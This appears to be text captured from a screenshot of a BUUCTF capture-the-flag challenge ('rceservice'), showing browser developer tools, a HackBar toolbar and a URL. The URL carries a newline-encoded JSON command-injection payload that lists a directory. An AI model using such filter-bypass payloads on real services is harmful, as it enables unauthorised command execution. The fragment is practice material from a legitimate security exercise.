 Attempting to run command:
flag jail
Enter command as JSON:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://747eae3e-a7dc-4b31-a53b-1cb069212bcd.node4.buuoj.cn:81/?cmd=%0a{%0a"cmd":"ls
/home/rceservice"}%0a